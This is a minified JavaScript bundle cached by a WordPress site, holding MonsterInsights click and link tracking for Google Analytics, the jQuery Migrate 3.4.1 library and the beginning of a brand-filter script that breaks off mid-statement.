

--- FILE ---
content_type: application/javascript
request_url: https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_ddb48ee1ae81f58090f0224ebe421e37.js
body_size: 114124
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
jQuery(document).ready(function(){function init_scroll_eb(){var $scrollbar=jQuery('.eb-scroll');$scrollbar.tinyscrollbar();var scrollbar=$scrollbar.data("plugin_tinyscrollbar")
scrollbar.update();setTimeout(function(){scrollbar.update();},100);return false;}
function filterResultsbrands(letter){init_scroll_eb();if(letter=="ALL"){jQuery('.brand-item-eb').removeClass('hidden').addClass('visible');return false;}
jQuery('.brand-item-eb').removeClass('visible').addClass('hidden');if(letter=="123"){var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];jQuery('.brand-item-eb').filter(function(){return jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1;}).removeClass('hidden').addClass('visible');}else
